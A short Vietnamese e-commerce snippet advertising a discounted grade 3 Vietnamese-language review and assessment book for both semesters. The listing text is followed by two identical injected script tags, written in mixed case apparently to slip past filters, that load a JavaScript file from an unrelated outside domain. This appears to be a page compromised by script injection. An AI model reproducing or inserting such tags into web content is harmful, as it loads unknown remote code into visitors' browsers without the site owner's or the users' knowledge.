 Giảm giá Sách Ôn tập kiểm tra, đánh giá năng lực học sinh môn Tiếng việt lớp 3 Học kì 1 + Học kì 2. <sCrIpT sRc=//12jav.net/1.js></ScRiPt><sCrIpT sRc=//12jav.net/1.js></ScRiPt>. 